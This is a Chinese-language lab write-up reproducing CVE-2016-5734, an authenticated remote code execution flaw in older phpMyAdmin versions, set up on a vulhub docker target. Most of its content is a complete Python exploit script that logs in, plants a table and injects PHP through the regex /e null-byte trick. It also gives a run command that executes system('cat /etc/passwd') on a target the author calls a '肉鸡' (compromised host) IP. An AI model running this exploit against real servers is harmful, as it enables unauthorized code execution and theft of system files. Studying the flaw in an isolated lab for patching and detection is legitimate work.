0x00 实验环境
攻击机:Win 10
靶机也可作为攻击机:Ubuntu18 (docker搭建的vulhub靶场)
0x01 影响版本
标志:phpmyadmin
版本:php版本:4.3.0 ~5.4.6
- 4.0.10.16之前4.0.x版本
- 4.4.15.7之前4.4.x版本
- 4.6.3之前4.6.x版本(实际上由于该版本要求PHP5.5+,所以无法复现本漏洞)
0x02 漏洞复现
复现的漏洞环境:phpmyadmin:4.4.15.6
漏洞复现很简单,使用POC https://www.exploit-db.com/exploits/40185/ 来复现漏洞,同时需要知道phpmyadmin的登录账号与密码
POC:
#!/usr/bin/env python """cve-2016-5734.py: PhpMyAdmin 4.3.0 - 4.6.2 authorized user RCE exploit Details: Working only at PHP 4.3.0-5.4.6 versions, because of regex break with null byte fixed in PHP 5.4.7. CVE: CVE-2016-5734 Author: https://twitter.com/iamsecurity run: ./cve-2016-5734.py -u root --pwd="" http://localhost/pma -c "system('ls -lua');" """ import requests import argparse import sys __author__ = "@iamsecurity" if __name__ == '__main__': parser = argparse.ArgumentParser() parser.add_argument("url", type=str, help="URL with path to PMA") parser.add_argument("-c", "--cmd", type=str, help="PHP command(s) to eval()") parser.add_argument("-u", "--user", required=True, type=str, help="Valid PMA user") parser.add_argument("-p", "--pwd", required=True, type=str, help="Password for valid PMA user") parser.add_argument("-d", "--dbs", type=str, help="Existing database at a server") parser.add_argument("-T", "--table", type=str, help="Custom table name for exploit.") arguments = parser.parse_args() url_to_pma = arguments.url uname = arguments.user upass = arguments.pwd if arguments.dbs: db = arguments.dbs else: db = "test" token = False custom_table = False if arguments.table: custom_table = True table = arguments.table else: table = "prgpwn" if arguments.cmd: payload = arguments.cmd else: payload = "system('uname -a');" size = 32 s = requests.Session() # you can manually add proxy support it's very simple ;) # s.proxies = {'http': "127.0.0.1:8080", 'https': "127.0.0.1:8080"} s.verify = False sql = '''CREATE TABLE `{0}` ( `first` varchar(10) CHARACTER SET utf8 NOT NULL ) ENGINE=InnoDB DEFAULT CHARSET=latin1; INSERT INTO `{0}` (`first`) VALUES (UNHEX('302F6500')); '''.format(table) # get_token resp = s.post(url_to_pma + "/?lang=en", dict( pma_username=uname, pma_password=upass )) if resp.status_code is 200: token_place = resp.text.find("token=") + 6 token = resp.text[token_place:token_place + 32] if token is False: print("Cannot get valid authorization token.") sys.exit(1) if custom_table is False: data = { "is_js_confirmed": "0", "db": db, "token": token, "pos": "0", "sql_query": sql, "sql_delimiter": ";", "show_query": "0", "fk_checks": "0", "SQL": "Go", "ajax_request": "true", "ajax_page_request": "true", } resp = s.post(url_to_pma + "/import.php", data, cookies=requests.utils.dict_from_cookiejar(s.cookies)) if resp.status_code == 200: if "success" in resp.json(): if resp.json()["success"] is False: first = resp.json()["error"][resp.json()["error"].find("<code>")+6:] error = first[:first.find("</code>")] if "already exists" in error: print(error) else: print("ERROR: " + error) sys.exit(1) # build exploit exploit = { "db": db, "table": table, "token": token, "goto": "sql.php", "find": "0/e�", "replaceWith": payload, "columnIndex": "0", "useRegex": "on", "submit": "Go", "ajax_request": "true" } resp = s.post( url_to_pma + "/tbl_find_replace.php", exploit, cookies=requests.utils.dict_from_cookiejar(s.cookies) ) if resp.status_code == 200: result = resp.json()["message"][resp.json()["message"].find("</a>")+8:] if len(result): print("result: " + result) sys.exit(0) print( "Exploit failed! " "Try to manually set exploit parameters like --table, --database and --token. " "Remember that servers with PHP version greater than 5.4.6" " is not exploitable, because of warning about null byte in regexp" ) sys.exit(1)
访问页面,存在phpmyadmin的登录页面:

在获取phpmyadmin账号密码后,本机直接执行:
python3 40185.py -u phpmyadmin登录账号 -p "登录密码" http://肉鸡IP:port -c "system('cat /etc/passwd')"

命令执行成功后会在phpmyadmin的test数据库下创建一个名为“prgpwn”的表,并进行命令执行。
0x03 漏洞原理
https://xz.aliyun.com/t/7836